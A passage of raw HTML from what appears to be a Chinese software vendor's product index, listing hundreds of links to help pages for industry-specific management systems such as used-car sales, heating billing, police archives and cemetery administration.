title='点击打开儿童项目体验馆管理系统页面'>儿童项目体验馆管理系统</a><a id='二次供水收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1192' title='点击打开二次供水收费管理系统页面'>二次供水收费管理系统</a><a id='二手车收购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1123' title='点击打开二手车收购管理系统页面'>二手车收购管理系统</a><a id='二手车收购销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1821' title='点击打开二手车收购销售管理系统页面'>二手车收购销售管理系统</a><a id='二手车销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=957' title='点击打开二手车销售管理系统页面'>二手车销售管理系统</a><a id='二手车销售管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1367' title='点击打开二手车销售管理系统简易版页面'>二手车销售管理系统简易版</a><a id='阀门销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=912' title='点击打开阀门销售管理系统页面'>阀门销售管理系统</a><a id='法律援助信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1636' title='点击打开法律援助信息管理系统页面'>法律援助信息管理系统</a><a id='法医鉴定信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1056' title='点击打开法医鉴定信息管理系统页面'>法医鉴定信息管理系统</a><a id='法院过付款收款管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1063' title='点击打开法院过付款收款管理系统页面'>法院过付款收款管理系统</a><a id='法院诉讼结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1474' title='点击打开法院诉讼结算管理系统页面'>法院诉讼结算管理系统</a><a id='反恐管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=767' title='点击打开反恐管理系统页面'>反恐管理系统</a><a id='返乡人员疫情防控信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1646' title='点击打开返乡人员疫情防控信息管理系统页面'>返乡人员疫情防控信息管理系统</a><a id='防盗报警收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=950' title='点击打开防盗报警收费管理系统页面'>防盗报警收费管理系统</a><a id='防盗报警收费管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1637' title='点击打开防盗报警收费管理系统专业版页面'>防盗报警收费管理系统专业版</a><a id='防腐保温管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1251' title='点击打开防腐保温管理系统页面'>防腐保温管理系统</a><a id='防雷装置检测报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1726' title='点击打开防雷装置检测报告管理系统页面'>防雷装置检测报告管理系统</a><a id='房产证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1165' title='点击打开房产证管理系统页面'>房产证管理系统</a><a id='房产中介管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=698' title='点击打开房产中介管理系统页面'>房产中介管理系统</a><a id='房地产评估管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=892' title='点击打开房地产评估管理系统页面'>房地产评估管理系统</a><a id='房屋拆迁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=945' title='点击打开房屋拆迁管理系统页面'>房屋拆迁管理系统</a><a id='房屋产权产籍管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=887' title='点击打开房屋产权产籍管理系统页面'>房屋产权产籍管理系统</a><a id='房屋出租信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=959' title='点击打开房屋出租信息管理系统页面'>房屋出租信息管理系统</a><a id='房屋土地征收管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1164' title='点击打开房屋土地征收管理系统页面'>房屋土地征收管理系统</a><a id='房屋租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1528' title='点击打开房屋租赁管理系统页面'>房屋租赁管理系统</a><a id='房屋租赁合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=518' title='点击打开房屋租赁合同管理系统页面'>房屋租赁合同管理系统</a><a id='纺纱厂综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1601' title='点击打开纺纱厂综合管理系统页面'>纺纱厂综合管理系统</a><a id='纺织布料进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=927' title='点击打开纺织布料进销存管理系统页面'>纺织布料进销存管理系统</a><a id='纺织布料进销存管理系统多门店版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1319' title='点击打开纺织布料进销存管理系统多门店版页面'>纺织布料进销存管理系统多门店版</a><a id='纺织布料进销存管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1262' title='点击打开纺织布料进销存管理系统简易版页面'>纺织布料进销存管理系统简易版</a><a id='纺织纺纱厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=770' title='点击打开纺织纺纱厂管理系统页面'>纺织纺纱厂管理系统</a><a id='纺织品送货单对账管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1833' title='点击打开纺织品送货单对账管理系统页面'>纺织品送货单对账管理系统</a><a id='非税收入票据管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1039' title='点击打开非税收入票据管理系统页面'>非税收入票据管理系统</a><a id='废品处理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1443' title='点击打开废品处理管理系统页面'>废品处理管理系统</a><a id='废品回收公司管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=729' title='点击打开废品回收公司管理系统页面'>废品回收公司管理系统</a><a id='废品回收进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1683' title='点击打开废品回收进销存管理系统页面'>废品回收进销存管理系统</a><a id='粉煤灰购销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1786' title='点击打开粉煤灰购销管理系统页面'>粉煤灰购销管理系统</a><a id='蜂蜜销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=966' title='点击打开蜂蜜销售管理系统页面'>蜂蜜销售管理系统</a><a id='佛店用品进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1340' title='点击打开佛店用品进销存管理系统页面'>佛店用品进销存管理系统</a><a id='孵化设备销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=881' title='点击打开孵化设备销售管理系统页面'>孵化设备销售管理系统</a><a id='服装鞋帽进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=540' title='点击打开服装鞋帽进销存管理系统页面'>服装鞋帽进销存管理系统</a><a id='服装鞋帽进销存管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1006' title='点击打开服装鞋帽进销存管理系统专业版页面'>服装鞋帽进销存管理系统专业版</a><a id='服装综合业务管理系统--定做租赁销售一体版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1453' title='点击打开服装综合业务管理系统--定做租赁销售一体版页面'>服装综合业务管理系统--定做租赁销售一体版</a><a id='服装租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=787' title='点击打开服装租赁管理系统页面'>服装租赁管理系统</a><a id='妇婴用品专卖店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=714' title='点击打开妇婴用品专卖店管理系统页面'>妇婴用品专卖店管理系统</a><a id='干部培训管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1017' title='点击打开干部培训管理系统页面'>干部培训管理系统</a><a id='干部任职管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2884' title='点击打开干部任职管理系统页面'>干部任职管理系统</a><a id='干部信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=886' title='点击打开干部信息管理系统页面'>干部信息管理系统</a><a id='干部信息管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1606' title='点击打开干部信息管理系统差异版页面'>干部信息管理系统差异版</a><a id='干混砂浆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1744' title='点击打开干混砂浆管理系统页面'>干混砂浆管理系统</a><a id='岗前就业指导收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1848' title='点击打开岗前就业指导收费管理系统页面'>岗前就业指导收费管理系统</a><a id='钢材仓储管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2881' title='点击打开钢材仓储管理系统页面'>钢材仓储管理系统</a><a id='钢材管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1736' title='点击打开钢材管理系统页面'>钢材管理系统</a><a id='钢材进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=620' title='点击打开钢材进销存管理系统页面'>钢材进销存管理系统</a><a id='钢管进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1657' title='点击打开钢管进销存管理系统页面'>钢管进销存管理系统</a><a id='钢架钢模租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=897' title='点击打开钢架钢模租赁管理系统页面'>钢架钢模租赁管理系统</a><a id='钢丝绳报价管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1669' title='点击打开钢丝绳报价管理系统页面'>钢丝绳报价管理系统</a><a id='高层次人才信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=800' title='点击打开高层次人才信息管理系统页面'>高层次人才信息管理系统</a><a id='高等教育培训管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1176' title='点击打开高等教育培训管理系统页面'>高等教育培训管理系统</a><a id='高校教材管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=776' title='点击打开高校教材管理系统页面'>高校教材管理系统</a><a id='高校教材管理系统--简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1233' title='点击打开高校教材管理系统--简易版页面'>高校教材管理系统--简易版</a><a id='高校教材管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1047' title='点击打开高校教材管理系统专业版页面'>高校教材管理系统专业版</a><a id='高校收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1612' title='点击打开高校收费管理系统页面'>高校收费管理系统</a><a id='高中毕业证打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1599' title='点击打开高中毕业证打印管理系统页面'>高中毕业证打印管理系统</a><a id='格子铺经营管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=850' title='点击打开格子铺经营管理系统页面'>格子铺经营管理系统</a><a id='工程安装及设备保养管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1597' title='点击打开工程安装及设备保养管理系统页面'>工程安装及设备保养管理系统</a><a id='工程材料销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1386' title='点击打开工程材料销售管理系统页面'>工程材料销售管理系统</a><a id='工程材料运费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=909' title='点击打开工程材料运费管理系统页面'>工程材料运费管理系统</a><a id='工程车辆成本核算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1481' title='点击打开工程车辆成本核算管理系统页面'>工程车辆成本核算管理系统</a><a id='工程车辆销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1022' title='点击打开工程车辆销售管理系统页面'>工程车辆销售管理系统</a><a id='工程机械车辆合格证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1733' title='点击打开工程机械车辆合格证管理系统页面'>工程机械车辆合格证管理系统</a><a id='工程机械设备管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=871' title='点击打开工程机械设备管理系统页面'>工程机械设备管理系统</a><a id='工程机械项目管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1656' title='点击打开工程机械项目管理系统页面'>工程机械项目管理系统</a><a id='工程建设仓库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1471' title='点击打开工程建设仓库管理系统页面'>工程建设仓库管理系统</a><a id='工程劳保用品发放管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1739' title='点击打开工程劳保用品发放管理系统页面'>工程劳保用品发放管理系统</a><a id='工程设备租赁综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1253' title='点击打开工程设备租赁综合管理系统页面'>工程设备租赁综合管理系统</a><a id='工程图纸资料管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1007' title='点击打开工程图纸资料管理系统页面'>工程图纸资料管理系统</a><a id='工程与物资审批管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1360' title='点击打开工程与物资审批管理系统页面'>工程与物资审批管理系统</a><a id='工程预结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1775' title='点击打开工程预结算管理系统页面'>工程预结算管理系统</a><a id='工地工资管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1627' title='点击打开工地工资管理系统页面'>工地工资管理系统</a><a id='工地工资管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1824' title='点击打开工地工资管理系统差异版页面'>工地工资管理系统差异版</a><a id='工地宿舍管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1621' title='点击打开工地宿舍管理系统页面'>工地宿舍管理系统</a><a id='工地项目收支工资管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2856' title='点击打开工地项目收支工资管理系统页面'>工地项目收支工资管理系统</a><a id='工业品买卖合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=638' title='点击打开工业品买卖合同管理系统页面'>工业品买卖合同管理系统</a><a id='工艺品采购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1366' title='点击打开工艺品采购管理系统页面'>工艺品采购管理系统</a><a id='公安车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1395' title='点击打开公安车辆管理系统页面'>公安车辆管理系统</a><a id='公安机关档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=517' title='点击打开公安机关档案管理系统页面'>公安机关档案管理系统</a><a id='公安机关档案系统--人员及治安管理系统增强版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1281' title='点击打开公安机关档案系统--人员及治安管理系统增强版页面'>公安机关档案系统--人员及治安管理系统增强版</a><a id='公安机关吸毒检测管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1232' title='点击打开公安机关吸毒检测管理系统页面'>公安机关吸毒检测管理系统</a><a id='公安派出所报警管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=510' title='点击打开公安派出所报警管理系统页面'>公安派出所报警管理系统</a><a id='公安派出所报警管理系统--多种文书版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1282' title='点击打开公安派出所报警管理系统--多种文书版页面'>公安派出所报警管理系统--多种文书版</a><a id='公安派出所报警管理系统－－日常笔录管理版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1134' title='点击打开公安派出所报警管理系统－－日常笔录管理版页面'>公安派出所报警管理系统－－日常笔录管理版</a><a id='公安派出所报警管理系统－－值班管理版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1132' title='点击打开公安派出所报警管理系统－－值班管理版页面'>公安派出所报警管理系统－－值班管理版</a><a id='公安派出所留置人员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1491' title='点击打开公安派出所留置人员管理系统页面'>公安派出所留置人员管理系统</a><a id='公安人员信息管理工作系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=502' title='点击打开公安人员信息管理工作系统页面'>公安人员信息管理工作系统</a><a id='公安人员信息管理工作系统－－行业管理版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1283' title='点击打开公安人员信息管理工作系统－－行业管理版页面'>公安人员信息管理工作系统－－行业管理版</a><a id='公安上访人员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=861' title='点击打开公安上访人员管理系统页面'>公安上访人员管理系统</a><a id='公安刑事法律文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1080' title='点击打开公安刑事法律文书管理系统页面'>公安刑事法律文书管理系统</a><a id='公安刑侦信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=799' title='点击打开公安刑侦信息管理系统页面'>公安刑侦信息管理系统</a><a id='公安行政法律文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=575' title='点击打开公安行政法律文书管理系统页面'>公安行政法律文书管理系统</a><a id='公安执法场所管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1038' title='点击打开公安执法场所管理系统页面'>公安执法场所管理系统</a><a id='公安装备管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1391' title='点击打开公安装备管理系统页面'>公安装备管理系统</a><a id='公车采购审批管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1167' title='点击打开公车采购审批管理系统页面'>公车采购审批管理系统</a><a id='公共卫生知识及法律法规培训合格证书' onmouseover="abc(this.id);" href='systemHelp.asp?id=1178' title='点击打开公共卫生知识及法律法规培训合格证书页面'>公共卫生知识及法律法规培训合格证书</a><a id='公交车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=836' title='点击打开公交车辆管理系统页面'>公交车辆管理系统</a><a id='公交户外广告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=633' title='点击打开公交户外广告管理系统页面'>公交户外广告管理系统</a><a id='公交汽车票款综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=791' title='点击打开公交汽车票款综合管理系统页面'>公交汽车票款综合管理系统</a><a id='公路工程质量检验评定管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=547' title='点击打开公路工程质量检验评定管理系统页面'>公路工程质量检验评定管理系统</a><a id='公路建设项目拨款管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=928' title='点击打开公路建设项目拨款管理系统页面'>公路建设项目拨款管理系统</a><a id='公墓(陵园)管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=690' title='点击打开公墓(陵园)管理系统页面'>公墓(陵园)管理系统</a><a id='公墓（陵园）管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1556' title='点击打开公墓（陵园）管理系统差异版页面'>公墓（陵园）管理系统差异版</a><a id='公墓（陵园）管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=704' title='点击打开公墓（陵园）管理系统专业版页面'>公墓（陵园）管理系统专业版</a><a id='公墓陵园管理系统——销售版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1405' title='点击打开公墓陵园管理系统——销售版页面'>公墓陵园管理系统——销售版</a><a id='公司行政与档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2848' title='点击打开公司行政与档案管理系统页面'>公司行政与档案管理系统</a><a id='公文管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=672' title='点击打开公文管理系统页面'>公文管理系统</a><a id='公文管理系统－－收文登记版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1284' title='点击打开公文管理系统－－收文登记版页面'>公文管理系统－－收文登记版</a><a id='公文收发管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1815' title='点击打开公文收发管理系统页面'>公文收发管理系统</a><a id='公文与档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1412' title='点击打开公文与档案管理系统页面'>公文与档案管理系统</a><a id='公务员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1072' title='点击打开公务员管理系统页面'>公务员管理系统</a><a id='公寓人口管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1643' title='点击打开公寓人口管理系统页面'>公寓人口管理系统</a><a id='供热收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=640' title='点击打开供热收费管理系统页面'>供热收费管理系统</a><a id='供热收费管理系统-黑龙江地区版' onmouseover="abc(this.id);" href='systemHelp.asp?id=997' title='点击打开供热收费管理系统-黑龙江地区版页面'>供热收费管理系统-黑龙江地区版</a><a id='供热收费管理系统——农场补助版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1484' title='点击打开供热收费管理系统——农场补助版页面'>供热收费管理系统——农场补助版</a><a id='供热收费管理系统一户多标准版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1332' title='点击打开供热收费管理系统一户多标准版页面'>供热收费管理系统一户多标准版</a><a id='供热收费管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=844' title='点击打开供热收费管理系统专业版页面'>供热收费管理系统专业版</a><a id='骨灰寄存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=858' title='点击打开骨灰寄存管理系统页面'>骨灰寄存管理系统</a><a id='骨灰寄存管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1652' title='点击打开骨灰寄存管理系统差异版页面'>骨灰寄存管理系统差异版</a><a id='骨灰寄存管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1257' title='点击打开骨灰寄存管理系统简易版页面'>骨灰寄存管理系统简易版</a><a id='固定资产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=615' title='点击打开固定资产管理系统页面'>固定资产管理系统</a><a id='固定资产管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1819' title='点击打开固定资产管理系统简易版页面'>固定资产管理系统简易版</a><a id='管材销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=768' title='点击打开管材销售管理系统页面'>管材销售管理系统</a><a id='灌区水利收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1522' title='点击打开灌区水利收费管理系统页面'>灌区水利收费管理系统</a><a id='罐箱管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=748' title='点击打开罐箱管理系统页面'>罐箱管理系统</a><a id='光伏发电设备库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1779' title='点击打开光伏发电设备库存管理系统页面'>光伏发电设备库存管理系统</a><a id='广播器材销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1035' title='点击打开广播器材销售管理系统页面'>广播器材销售管理系统</a><a id='广告制品制作管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=781' title='点击打开广告制品制作管理系统页面'>广告制品制作管理系统</a><a id='国际疾病分类标准编码ICD-10查询系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=617' title='点击打开国际疾病分类标准编码ICD-10查询系统页面'>国际疾病分类标准编码ICD-10查询系统</a><a id='国学培训管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1722' title='点击打开国学培训管理系统页面'>国学培训管理系统</a><a id='果蔬经销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1750' title='点击打开果蔬经销管理系统页面'>果蔬经销管理系统</a><a id='果园管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=778' title='点击打开果园管理系统页面'>果园管理系统</a><a id='海关综合信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1025' title='点击打开海关综合信息管理系统页面'>海关综合信息管理系统</a><a id='海陆物流综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2896' title='点击打开海陆物流综合管理系统页面'>海陆物流综合管理系统</a><a id='海鲜配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=813' title='点击打开海鲜配送管理系统页面'>海鲜配送管理系统</a><a id='航空货运单代销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1541' title='点击打开航空货运单代销管理系统页面'>航空货运单代销管理系统</a><a id='航空货运单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1005' title='点击打开航空货运单管理系统页面'>航空货运单管理系统</a><a id='合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1808' title='点击打开合同管理系统页面'>合同管理系统</a><a id='合同货款统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1773' title='点击打开合同货款统计管理系统页面'>合同货款统计管理系统</a><a id='河南省健康证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2894' title='点击打开河南省健康证管理系统页面'>河南省健康证管理系统</a><a id='河南省门诊收费票据打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1670' title='点击打开河南省门诊收费票据打印管理系统页面'>河南省门诊收费票据打印管理系统</a><a id='红枣收购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1494' title='点击打开红枣收购管理系统页面'>红枣收购管理系统</a><a id='宏达数据库信息管理开发平台' onmouseover="abc(this.id);" href='systemHelp.asp?id=702' title='点击打开宏达数据库信息管理开发平台页面'>宏达数据库信息管理开发平台</a><a id='湖北省门诊收费票据打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1754' title='点击打开湖北省门诊收费票据打印管理系统页面'>湖北省门诊收费票据打印管理系统</a><a id='互感器加工单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1525' title='点击打开互感器加工单管理系统页面'>互感器加工单管理系统</a><a id='户籍成员综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1583' title='点击打开户籍成员综合管理系统页面'>户籍成员综合管理系统</a><a id='户籍信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1189' title='点击打开户籍信息管理系统页面'>户籍信息管理系统</a><a id='户口医保登记管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1526' title='点击打开户口医保登记管理系统页面'>户口医保登记管理系统</a><a id='户外用品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=960' title='点击打开户外用品销售管理系统页面'>户外用品销售管理系统</a><a id='护工综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1704' title='点击打开护工综合管理系统页面'>护工综合管理系统</a><a id='花店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=631' title='点击打开花店管理系统页面'>花店管理系统</a><a id='花店管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=855' title='点击打开花店管理系统专业版页面'>花店管理系统专业版</a><a id='华人华侨、港澳台同胞信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=934' title='点击打开华人华侨、港澳台同胞信息管理系统页面'>华人华侨、港澳台同胞信息管理系统</a><a id='化肥农药进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=782' title='点击打开化肥农药进销存管理系统页面'>化肥农药进销存管理系统</a><a id='化肥农药进销存管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1242' title='点击打开化肥农药进销存管理系统专业版页面'>化肥农药进销存管理系统专业版</a><a id='化工产品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=933' title='点击打开化工产品销售管理系统页面'>化工产品销售管理系统</a><a id='化工物资运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1061' title='点击打开化工物资运输管理系统页面'>化工物资运输管理系统</a><a id='化妆品店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=705' title='点击打开化妆品店管理系统页面'>化妆品店管理系统</a><a id='环保执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=511' title='点击打开环保执法文书管理系统页面'>环保执法文书管理系统</a><a id='环卫车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=915' title='点击打开环卫车辆管理系统页面'>环卫车辆管理系统</a><a id='换电管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1756' title='点击打开换电管理系统页面'>换电管理系统</a><a id='会计事务所客户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1365' title='点击打开会计事务所客户管理系统页面'>会计事务所客户管理系统</a><a id='会务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1023' title='点击打开会务管理系统页面'>会务管理系统</a><a id='会员卡刷卡消费管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=845' title='点击打开会员卡刷卡消费管理系统专业版页面'>会员卡刷卡消费管理系统专业版</a><a id='会员刷卡消费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=603' title='点击打开会员刷卡消费管理系统页面'>会员刷卡消费管理系统</a><a id='会员刷卡消费管理系统--风景区专用版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1286' title='点击打开会员刷卡消费管理系统--风景区专用版页面'>会员刷卡消费管理系统--风景区专用版</a><a id='会展物流辅助管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=565' title='点击打开会展物流辅助管理系统页面'>会展物流辅助管理系统</a><a id='绘本租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1432' title='点击打开绘本租赁管理系统页面'>绘本租赁管理系统</a><a id='婚介会员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=630' title='点击打开婚介会员管理系统页面'>婚介会员管理系统</a><a id='婚介会员管理系统灵活版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1456' title='点击打开婚介会员管理系统灵活版页面'>婚介会员管理系统灵活版</a><a id='婚庆订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1809' title='点击打开婚庆订单管理系统页面'>婚庆订单管理系统</a><a id='婚庆行业管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=713' title='点击打开婚庆行业管理系统页面'>婚庆行业管理系统</a><a id='婚庆咨询业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1344' title='点击打开婚庆咨询业务管理系统页面'>婚庆咨询业务管理系统</a><a id='婚纱相机出租管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=911' title='点击打开婚纱相机出租管理系统页面'>婚纱相机出租管理系统</a><a id='混凝土供应链管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1181' title='点击打开混凝土供应链管理系统页面'>混凝土供应链管理系统</a><a id='混凝土结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1801' title='点击打开混凝土结算管理系统页面'>混凝土结算管理系统</a><a id='混凝土销售对账单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1743' title='点击打开混凝土销售对账单管理系统页面'>混凝土销售对账单管理系统</a><a id='混凝土制品厂员工考勤管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1479' title='点击打开混凝土制品厂员工考勤管理系统页面'>混凝土制品厂员工考勤管理系统</a><a id='活动策划管理系统' 